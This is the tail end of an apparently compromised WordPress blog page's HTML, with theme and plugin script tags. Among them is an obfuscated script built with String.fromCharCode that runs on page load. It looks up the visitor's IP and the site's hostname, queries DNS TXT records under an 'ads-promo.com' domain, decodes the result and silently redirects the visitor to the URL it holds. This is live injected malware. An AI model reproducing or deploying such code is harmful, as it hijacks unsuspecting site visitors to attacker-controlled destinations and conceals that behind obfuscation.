			jQuery("#b-100").click(function () {
				NProgress.done();
			});
		</script>

		<!-- End Progress Bar -->

		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/skip-link-focus-fix.js?ver=20130115' id='independent-publisher-skip-link-focus-fix-js'></script>
<script async="async" type='text/javascript' src='https://shotahorii.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8' id='akismet-form-js'></script>

</body>
</html>
